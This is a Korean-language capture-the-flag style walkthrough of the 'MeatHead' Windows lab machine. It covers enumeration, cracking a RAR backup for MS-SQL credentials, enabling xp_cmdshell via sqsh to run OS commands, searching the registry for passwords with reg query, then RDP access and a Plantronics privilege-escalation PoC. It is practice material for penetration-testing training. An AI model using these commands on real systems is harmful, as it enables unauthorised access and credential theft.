40. MeatHead (HARD) - Windows (rar, rar2john, sqsh, xp_cmdshell, 레지스트리 검색)*
1. Enumeration
: Nmap

> 80 : plantronics
> hostname : meathead
: smb enum

: web enum



> 로그인을 시도해 보면
: ftp enum


> 내려받은 후 살펴보면

> 비번 걸려있음
2. Exploitation
: 크랙 작업

> 크랙 가능한 형태로 만들어주고 돌려주면

> 성공!
비번을 사용해 unrar을 시도하면

> 백업 파일이 있고, 열어보면
> ms-sql creds 확인!
: SQShell(SQSH)을 활용한 시스템 커맨드 실행
방법 1) 바로 접속

방법 2) Config 설정 후 sqshrc 생성해 접속
: config 설정


: .sqshrc 생성

: 접속 시도해 보면

성공!
어떤 방법이든 상관없음!

#sqsh OS 커맨드 실행
(sa 유저이기 때문에 xp_cmdshell을 통한
OS 커맨드 실행이 가능한 상황!)
1) 버전 확인
root@takudaddy:~# sqsh -S Meathead
sqsh-2.5.16.1 Copyright (C) 1995-2001 Scott C. Gray
Portions Copyright (C) 2004-2014 Michael Peppler and Martin Wesdorp
This is free software with ABSOLUTELY NO WARRANTY
For more information type '\warranty'
1> SELECT @@VERSION;
2> go
: Microsoft SQL Server 2017 (RTM) - 14.0.1000.169 (X64)
Aug 22 2017 17:04:49
Copyright (C) 2017 Microsoft Corporation
Express Edition (64-bit) on Windows Server 2019 Standard 10.0 <X64> (Build 17763: ) (Hypervisor)
(1 row affected)
1>
2) xp_cmdshell 활성화
1> EXEC sp_configure 'show advanced option', '1';
2> go
Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
(return status = 0)
1> RECONFIGURE WITH OVERRIDE;
2> go
1> EXEC sp_configure 'xp_cmdshell', 1;
2> go
Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to install.
(return status = 0)
1> RECONFIGURE;
2> go
1> EXEC sp_configure 'show advanced option';
2> go
name: show advanced options
minimum: 0
maximum: 1
config_value: 1
run_value: 1
(return status = 0)
1>
: 활성화 후 커맨드 실행 테스트

> 정상 작동!

3) Local Enum
: systeminfo
: 사용자 검색 - net user

> jane
: 암호 검색 - reg query
레지스트리에서 특정 검색어 (pass) 검색
reg query HKLM /f pass /t REG_SZ /s> 내용이 너무 많아 검색어 변경 후 재요청

> Twil*************234

: RDP 접속

> 침투 완료!
3. Privilege Escalation
Nmap 결과에서
80이 plantronics 임을 확인했고
관련 exploit을 찾으면 PoC 확인이
가능하고

내용대로 진행하면

끝